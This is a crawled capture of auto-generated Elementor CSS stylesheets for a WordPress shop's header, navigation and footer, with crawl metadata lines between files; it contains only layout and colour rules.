.elementor-element.elementor-element-f37a8a9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-0a7a6a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-0a7a6a4 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-9fb1833 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-cc431f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-cc431f1 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-5145170 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}

--- FILE ---
content_type: text/css
request_url: https://shfcollection.com/wp-content/uploads/elementor/css/post-6833.css?ver=1762162272
body_size: 796
content:
.elementor-6833 .elementor-element.elementor-element-af02612 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6833 .elementor-element.elementor-element-af02612{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-2446596b );padding:10px 0px 10px 0px;z-index:99;}.elementor-bc-flex-widget .elementor-6833 .elementor-element.elementor-element-e73ca96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6833 .elementor-element.elementor-element-e73ca96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6833 .elementor-element.elementor-element-a7d9a8f{width:auto;max-width:auto;}.elementor-6833 .elementor-element.elementor-element-a7d9a8f .site-branding{text-align:left;}.elementor-6833 .elementor-element.elementor-element-856d9a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:not(:hover){color:var( --e-global-color-accent );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:not(:hover){color:var( --e-global-color-text );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation{text-align:left;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu >li.menu-item >a:hover{color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-070062e .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-deaf286 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6833 .elementor-element.elementor-element-deaf286:not(.elementor-motion-effects-element-type-background), .elementor-6833 .elementor-element.elementor-element-deaf286 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-deaf286{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:98;}.elementor-6833 .elementor-element.elementor-element-deaf286 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6833 .elementor-element.elementor-element-c434880:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6833 .elementor-element.elementor-element-c434880 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-c434880 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 0px;}.elementor-6833 .elementor-element.elementor-element-c434880 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6833 .elementor-element.elementor-element-87d25fa > .elementor-widget-container{background-color:#000000;padding:0px 0px 0px 0px;}.elementor-6833 .elementor-element.elementor-element-16865c1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6833 .elementor-element.elementor-element-16865c1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECD555;}.elementor-6833 .elementor-element.elementor-element-16865c1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6833 .elementor-element.elementor-element-16865c1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6833 .elementor-element.elementor-element-5353045 form input[type=search]{border-width:0px;border-color:#000000;background:#FFFFFF;}.elementor-6833 .elementor-element.elementor-element-5353045 form input[type=search]:focus{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6833 .elementor-element.elementor-element-af02612{border-width:0px 0px 1px 0px;padding:10px 30px 10px 30px;}.elementor-bc-flex-widget .elementor-6833 .elementor-element.elementor-element-e73ca96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6833 .elementor-element.elementor-element-e73ca96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6833 .elementor-element.elementor-element-e73ca96.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6833 .elementor-element.elementor-element-e73ca96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6833 .elementor-element.elementor-element-39a550e{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-6833 .elementor-element.elementor-element-39a550e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6833 .elementor-element.elementor-element-0f00012{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-6833 .elementor-element.elementor-element-af02612{padding:5px 15px 5px 15px;}.elementor-6833 .elementor-element.elementor-element-39a550e{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-6833 .elementor-element.elementor-element-0f00012{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-6833 .elementor-element.elementor-element-e73ca96{width:14%;}.elementor-6833 .elementor-element.elementor-element-856d9a5{width:68.664%;}.elementor-6833 .elementor-element.elementor-element-ab0a6a2{width:17%;}.elementor-6833 .elementor-element.elementor-element-c434880{width:25%;}.elementor-6833 .elementor-element.elementor-element-16865c1{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6833 .elementor-element.elementor-element-e73ca96{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://shfcollection.com/wp-content/uploads/elementor/css/post-6864.css?ver=1762162273
body_size: 2246
content:
.elementor-6864 .elementor-element.elementor-element-30dc8e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6864 .elementor-element.elementor-element-30dc8e3:not(.elementor-motion-effects-element-type-background), .elementor-6864 .elementor-element.elementor-element-30dc8e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6864 .elementor-element.elementor-element-30dc8e3 > .elementor-container{max-width:1320px;}.elementor-6864 .elementor-element.elementor-element-30dc8e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:30px 15px 30px 15px;}.elementor-6864 .elementor-element.elementor-element-30dc8e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6864 .elementor-element.elementor-element-9427a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-9427a88 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6864 .elementor-element.elementor-element-a00ade0{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;font-size:30px;font-weight:300;line-height:36px;color:#FFFFFF;}.elementor-6864 .elementor-element.elementor-element-45639ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-45639ae > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6864 .elementor-element.elementor-element-e65c4a0{width:var( --container-widget-width, 275px );max-width:275px;--container-widget-width:275px;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-6864 .elementor-element.elementor-element-f9a952b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-f9a952b > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-6864 .elementor-element.elementor-element-e8b1d77 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-2446596b );border-radius:4px 4px 4px 4px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-type-html{padding-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group .elementor-field{color:var( --e-global-color-9e72934 );}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group .elementor-field, .elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-subgroup label{font-size:14px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#02010100;border-width:0px 0px 0px 0px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#02010100;border-width:0px 0px 0px 0px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-field-group .elementor-select-wrapper::before{color:#02010100;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-button{font-size:14px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-button[type="submit"]{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6864 .elementor-element.elementor-element-e8b1d77{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6864 .elementor-element.elementor-element-bbfc778 > .elementor-container{max-width:1320px;}.elementor-6864 .elementor-element.elementor-element-bbfc778{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EBEBEB;margin-top:0px;margin-bottom:0px;padding:0px 30px 30px 30px;}.elementor-6864 .elementor-element.elementor-element-6d782d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-6d782d9 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-6864 .elementor-element.elementor-element-00a6885 .elementor-icon-box-wrapper{align-items:center;}.elementor-6864 .elementor-element.elementor-element-00a6885{--icon-box-icon-margin:15px;}.elementor-6864 .elementor-element.elementor-element-00a6885 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-00a6885.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-6864 .elementor-element.elementor-element-00a6885.elementor-view-framed .elementor-icon, .elementor-6864 .elementor-element.elementor-element-00a6885.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-6864 .elementor-element.elementor-element-00a6885 .elementor-icon{font-size:20px;}.elementor-6864 .elementor-element.elementor-element-00a6885 .elementor-icon-box-title, .elementor-6864 .elementor-element.elementor-element-00a6885 .elementor-icon-box-title a{font-size:16px;}.elementor-6864 .elementor-element.elementor-element-8d8a6dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-8d8a6dc > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6864 .elementor-element.elementor-element-8b337a0 .elementor-icon-box-wrapper{align-items:center;}.elementor-6864 .elementor-element.elementor-element-8b337a0{--icon-box-icon-margin:15px;}.elementor-6864 .elementor-element.elementor-element-8b337a0 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-8b337a0.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-6864 .elementor-element.elementor-element-8b337a0.elementor-view-framed .elementor-icon, .elementor-6864 .elementor-element.elementor-element-8b337a0.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-6864 .elementor-element.elementor-element-8b337a0 .elementor-icon{font-size:20px;}.elementor-6864 .elementor-element.elementor-element-8b337a0 .elementor-icon-box-title, .elementor-6864 .elementor-element.elementor-element-8b337a0 .elementor-icon-box-title a{font-size:16px;}.elementor-6864 .elementor-element.elementor-element-a2cb3d9 > .elementor-container{max-width:1320px;}.elementor-6864 .elementor-element.elementor-element-a2cb3d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-6864 .elementor-element.elementor-element-a2cb3d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6864 .elementor-element.elementor-element-0dec676 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-0dec676 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6864 .elementor-element.elementor-element-c99c4bf{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6864 .elementor-element.elementor-element-c99c4bf .elementor-widget-container{text-align:left;}.elementor-6864 .elementor-element.elementor-element-84a47e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-84a47e1 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6864 .elementor-element.elementor-element-7ff8bd6 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6864 .elementor-element.elementor-element-7ff8bd6 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6864 .elementor-element.elementor-element-12b5e1d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#626262;}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6864 .elementor-element.elementor-element-12b5e1d .elementor-icon-list-text{transition:color 0.3s;}.elementor-6864 .elementor-element.elementor-element-d92f508 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-d92f508 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6864 .elementor-element.elementor-element-e485ea4 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6864 .elementor-element.elementor-element-e485ea4 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6864 .elementor-element.elementor-element-07f067a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#626262;}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6864 .elementor-element.elementor-element-07f067a .elementor-icon-list-text{transition:color 0.3s;}.elementor-6864 .elementor-element.elementor-element-d5ecaad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-d5ecaad > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6864 .elementor-element.elementor-element-0ef9be9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6864 .elementor-element.elementor-element-0ef9be9 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-b9ebaf1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6864 .elementor-element.elementor-element-b9ebaf1{color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-01dc10b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6864 .elementor-element.elementor-element-01dc10b{color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-d30c613 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6864 .elementor-element.elementor-element-d30c613{color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-0570e17{color:var( --e-global-color-accent );}.elementor-6864 .elementor-element.elementor-element-7364381{padding:0px 30px 30px 30px;}.elementor-6864 .elementor-element.elementor-element-6ac70cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6864 .elementor-element.elementor-element-0a2b4a2{color:#626262;}.elementor-6864 .elementor-element.elementor-element-4bdc645 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-6864 .elementor-element.elementor-element-370884e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6864 .elementor-element.elementor-element-9427a88{width:23.3%;}.elementor-6864 .elementor-element.elementor-element-45639ae{width:31.8%;}.elementor-6864 .elementor-element.elementor-element-f9a952b{width:44.564%;}.elementor-6864 .elementor-element.elementor-element-0dec676{width:39.045%;}.elementor-6864 .elementor-element.elementor-element-84a47e1{width:16.162%;}.elementor-6864 .elementor-element.elementor-element-d92f508{width:19.704%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6864 .elementor-element.elementor-element-9427a88{width:100%;}.elementor-6864 .elementor-element.elementor-element-45639ae{width:40%;}.elementor-6864 .elementor-element.elementor-element-f9a952b{width:60%;}.elementor-6864 .elementor-element.elementor-element-6d782d9{width:50%;}.elementor-6864 .elementor-element.elementor-element-8d8a6dc{width:50%;}}@media(max-width:1024px){.elementor-6864 .elementor-element.elementor-element-9427a88 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-6864 .elementor-element.elementor-element-a00ade0{width:100%;max-width:100%;text-align:center;}.elementor-6864 .elementor-element.elementor-element-e65c4a0{width:100%;max-width:100%;}.elementor-6864 .elementor-element.elementor-element-a2cb3d9{margin-top:0px;margin-bottom:50px;}}@media(max-width:767px){.elementor-6864 .elementor-element.elementor-element-45639ae > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-6864 .elementor-element.elementor-element-e65c4a0{text-align:center;}.elementor-6864 .elementor-element.elementor-element-f9a952b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6864 .elementor-element.elementor-element-f9a952b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6864 .elementor-element.elementor-element-e8b1d77{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;}.elementor-6864 .elementor-element.elementor-element-bbfc778{margin-top:50px;margin-bottom:0px;padding:0px 15px 30px 15px;}.elementor-6864 .elementor-element.elementor-element-6d782d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-6864 .elementor-element.elementor-element-8d8a6dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6864 .elementor-element.elementor-element-a2cb3d9{padding:50px 15px 0px 15px;}.elementor-6864 .elementor-element.elementor-element-0dec676 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-6864 .elementor-element.elementor-element-84a47e1 > .elementor-element-populated{margin:0px 0px 0px 